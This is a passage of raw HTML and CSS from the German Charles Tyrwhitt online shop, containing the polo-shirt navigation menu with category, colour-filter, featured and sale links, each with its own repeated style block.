            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3698279074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-3698279074 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4276683929 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4276683929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4276683929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4276683929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-4276683929 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6520820880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6520820880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6520820880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6520820880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-6520820880 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3665017407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3665017407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3665017407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3665017407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-3665017407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5132490614 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5132490614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5132490614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5132490614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-5132490614 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5734217401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5734217401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5734217401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5734217401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/leinen-polo/"
       class="navigationLink-5734217401 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3789583398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3789583398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3789583398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3789583398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-3789583398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1994269451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1994269451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1994269451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1994269451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1994269451 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8701568676 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8701568676 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8701568676 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8701568676 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8701568676) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8701568676 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4565706093 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4565706093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4565706093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4565706093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-4565706093 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5503846229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5503846229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5503846229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5503846229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5503846229 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4774911430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4774911430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4774911430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4774911430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4774911430 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5367069730 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5367069730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5367069730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5367069730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5367069730 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3923231715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3923231715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3923231715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3923231715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3923231715 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2770188493 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2770188493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2770188493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2770188493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-2770188493 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9080607056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9080607056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9080607056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9080607056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9080607056 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1587389581 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1587389581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1587389581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1587389581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1587389581 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9952406838 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9952406838 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9952406838 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9952406838 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9952406838) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9952406838 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5796329670 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5796329670 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5796329670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5796329670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5796329670 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2195432198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2195432198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2195432198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2195432198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-2195432198 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8167858950 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8167858950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8167858950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8167858950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-8167858950 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7311986637 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7311986637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7311986637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7311986637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-7311986637 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3409318417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3409318417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3409318417 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3409318417 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-3409318417 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1542570937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1542570937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1542570937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1542570937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1542570937 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        polo sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4579612427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4579612427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4579612427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4579612427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4579612427 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        polo sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1886940554 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1886940554, .column2-1886940554 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1886940554 {
        box-shadow: none;
        
    }
    
    .column2-1886940554 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1886940554 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1886940554 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1886940554 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1886940554 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1886940554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1886940554 {
            box-shadow: none;
            
        }
        
        .column2-1886940554 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1886940554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1886940554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1886940554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1886940554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1886940554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1886940554 {
            box-shadow: none;
            
        }
        
        .column2-1886940554 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1886940554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1886940554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1886940554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1886940554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1886940554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1886940554 {
            box-shadow: none;
            
        }
        
        .column2-1886940554 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1886940554 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1886940554 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1886940554 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1886940554 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1886940554 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1886940554 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1693972543 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1693972543, .column2-1693972543 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1693972543 {
        box-shadow: none;
        
    }
    
    .column2-1693972543 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1693972543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

